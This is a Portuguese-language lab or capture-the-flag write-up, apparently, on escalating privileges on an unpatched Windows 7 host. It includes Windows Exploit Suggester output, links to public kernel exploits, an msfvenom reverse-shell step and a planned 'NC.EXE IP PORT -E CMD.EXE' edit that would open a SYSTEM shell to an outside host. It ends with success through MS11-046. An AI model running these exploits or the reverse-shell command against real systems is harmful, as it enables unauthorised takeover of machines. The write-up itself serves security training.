
Depois de gerada a list com as possibilidades de exploits, vamos pesquisar por exploits prontos e assim tentar escalar
python /opt/windowsPrivEsc/wesng/wes.py systeminfo.txt -i 'Elevation of Privilege' --exploits-only | less

Windows Exploit Suggester 0.98 ( https://github.com/bitsadmin/wesng/ )
[+] Parsing systeminfo output
[+] Operating System
- Name: Windows 7 for 32-bit Systems
- Generation: 7
- Build: 7600
- Version: None
- Architecture: 32-bit
- Installed hotfixes: None
[+] Loading definitions
- Creation date of definitions: 20200616
[+] Determining missing patches
[+] Applying display filters
[+] Found vulnerabilities
Date: 20130108
CVE: CVE-2013-0008
KB: KB2778930
Title: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege
Affected product: Windows 7 for 32-bit Systems
Affected component:
Severity: Important
Impact: Elevation of Privilege
Exploit: http://www.exploit-db.com/exploits/24485
Date: 20110614
CVE: CVE-2011-1249
KB: KB2503665
Title: Vulnerability in Ancillary Function Driver Could Allow Elevation of Privilege
Affected product: Windows 7 for 32-bit Systems
Affected component:
Severity: Important
Impact: Elevation of Privilege
Exploit: https://www.exploit-db.com/exploits/40564/
Date: 20110208
CVE: CVE-2010-4398
KB: KB2393802
Title: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege
Affected product: Windows 7 for 32-bit Systems
Affected component:
Severity: Important
Impact: Elevation of Privilege
Exploits: http://www.exploit-db.com/bypassing-uac-with-user-privilege-under-windows-vista7-mirror/, http://www.exploit-db.com/exploits/15609/
Date: 20100209
CVE: CVE-2010-0232
KB: KB977165
Title: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege
Affected product: Windows 7 for 32-bit Systems
Affected component:
Severity: Important
Impact: Elevation of Privilege
Exploits: http://lock.cmpxchg8b.com/c0af0967d904cef2ad4db766a00bc6af/KiTrap0D.zip, http://www.securityfocus.com/bid/37864
[+] Missing patches: 4
- KB977165: patches 1 vulnerability
- KB2778930: patches 1 vulnerability
- KB2393802: patches 1 vulnerability
- KB2503665: patches 1 vulnerability
[+] KB with the most recent release date
- ID: KB2778930
- Release date: 20130108
[+] Done. Displaying 4 of the 236 vulnerabilities found.
De acordo com um dos CVE encontrados CVE-2010-0232 trata-se do MS10-015, voce pode utilizar o repo https://github.com/SecWiki/windows-kernel-exploits onde voce encontrara exploits prontos. Nesse caso vamos usar o https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-015

Retomando as atividades, boom eu ainda nao consegui trabalhar da maneira o exploit. Portanto, depois de um role voltei a olhar com mais calma o exploit e seu source. Entao me surgiu a ideia de modificalo de acordo com o que eu quero… Primeiro eu precisava de um CMD, entao criei um outro reverse.exe usando o msfvenom e executei a partir do meu reverse em PS.

Agora eu consigo executar o exploit perfeitamente…
Eu tinha tentado algo assim… Mas sem sucesso. Pelo menos estavamos fazendo da maneira correta, dessa vez ja viamos o output do exp..

De volta ao source do code, percebi que ele spawnning um novo CMD.EXE como SYSTEM.. Entao eu pensei pq nao mudar isso? e em vez disso colocar um NC.EXE IP PORT -E CMD.EXE e assim obter uma shell como SYSTEM?
pra isso preciso editar e recompilar o exploit com os parametros corretos…

Bom, nao saiu conforme o experado e nao consegui recopilar..
A tentacao eh grande pra usar o metasploit, mas vamos tentar mais ate conseguir sem ele e sem writeup..
huuuuuum… preciso pensar…
resetei a maquina e vamos recomecar novamente a escalacao de privilegio.. na maioria das vezes exploitation de kernel danifica a maquina e sempre eh necessario dar um reset..
Na etapa onde procuramos vulns de exploit para kernel tinha encontrado 4 possiveis formas, ou seja, 4 CVE
CVE: CVE-2013-0008
ms13-005
CVE: CVE-2011-1249
ms11-046
CVE: CVE-2010-4398
ms11-011
CVE: CVE-2010-0232
ms10-015
Usando o ms11-046 consegui rapidamente elevar meus privilegios para SYSTEM.
reference https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS11-046